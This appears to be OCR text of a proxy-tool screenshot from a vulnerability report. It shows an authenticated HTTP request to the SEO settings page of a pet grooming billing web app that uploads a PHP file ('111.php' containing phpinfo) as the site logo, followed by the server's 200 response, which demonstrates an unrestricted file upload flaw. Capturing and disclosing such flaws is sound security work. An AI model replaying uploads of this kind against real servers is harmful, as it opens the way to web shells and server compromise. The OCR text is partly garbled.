 1 POST /admin/seo_setting.php HTTP/1.1
2 Host ? : 192.168.67.28:8021
3 Accept-Encoding: gzip, deflate
4 Origin: http://192.168.67.28:8021
5 Cache-Control: max-age=0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynrYRiaBMmUAHonyv
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.67.28:8021/admin/manage_website.php
11 Cookie: PHPSESSID=nn7i1gq9g3c5789ch9hgs6nogg
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 3656
14
15 ------WebKitFormBoundarynrYRiaBMmUAHonyv
16 Content-Disposition: form-data; name="deduct"
17
18 1
19 ------WebKitFormBoundarynrYRiaBMmUAHonyv
20 Content-Disposition: form-data; name="title"
21
22 Pet Grooming Billing Software
23 ------WebKitFormBoundarynrYRiaBMmUAHonyv
24 Content-Disposition: form-data; name="currency_symbol"
25
26 ₹
27 ------WebKitFormBoundarynrYRiaBMmUAHonyv
28 Content-Disposition: form-data; name="old_website_image"
29
30 Pets_Logo.png
31 ------WebKitFormBoundarynrYRiaBMmUAHonyv
32 Content-Disposition: form-data; name="website_image"; filename="111.php"
33 Content-Type: application/octet-stream
34
35 <?php phpinfo(); ?>
36 ------WebKitFormBoundarynrYRiaBMmUAHonyv
37 Content-Disposition: form-data; name="old_favicon"
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:
2 Date: Thu, 04 Sep 2025 01:11:50 GMT
间:12ms; 总耗时:13
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 2
10
11
12